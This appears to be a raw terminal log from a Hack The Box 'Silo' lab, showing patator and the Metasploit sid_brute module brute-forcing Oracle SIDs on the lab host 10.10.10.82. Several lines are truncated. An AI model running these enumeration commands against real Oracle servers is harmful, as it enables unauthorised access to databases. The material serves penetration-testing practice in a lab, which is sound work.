 [htb-an4kein@parrot]-[~/htb/silo/brute]
$patator oracle_login host=10.10.10.82 sid=FILE0 0=sids-oracle.txt -x ignore:code=ORA-12505
02:40:29 patator INFO - Starting Patator v0.7 (https://github.com/lanjelot/patator) at 2020-06-26 02:40 UTC
02:40:29 patator INFO -
02:40:29 patator INFO - code size time | candidate | num | mesg
02:40:29 patator INFO - -----------------------------------------------------------------------------
02:40:30 patator FAIL - xxx 70 1.005 | | 1 | <class 'ValueError'> Options sid and service_name canno
th empty
02:40:33 patator INFO - ORA-28547 59 2.081 | CLRExtProc | 29 | connection to server failed, probable Oracle Net admin
02:41:11 patator INFO - ORA-28547 59 1.823 | PLSExtProc | 372 | connection to server failed, probable Oracle Net admin
02:41:51 patator INFO - ORA-01017 38 2.678 | XE | 735 | invalid username/password; logon denie
02:41:52 patator INFO - Hits/Done/Skip/Fail/Size: 3/737/0/1/737, Avg: 8 r/s, Time: 0h 1m 22s
[htb-an4kein@parrot]-[~/htb/silo/brute]
$
RPORT 1521 yes The target port (TCP)
SIDFILE /usr/share/metasploit-framework/data/wordlists/sid.txt no The file that contains a list of sids.
SLEEP 1 no Sleep() amount between each request.
msf5 auxiliary(admin/oracle/sid_brute) > set rhosts 10.10.10.82
rhosts => 10.10.10.82
msf5 auxiliary(admin/oracle/sid_brute) > run
[*] Running module against 10.10.10.82
[*] 10.10.10.82:1521 - Starting brute force on 10.10.10.82, using sids from /usr/share/metasploit-framework/data/wordlists/sid.txt...
[+] 10.10.10.82:1521 - 10.10.10.82:1521 Found SID 'XE'
[+] 10.10.10.82:1521 - 10.10.10.82:1521 Found SID 'PLSExtProc'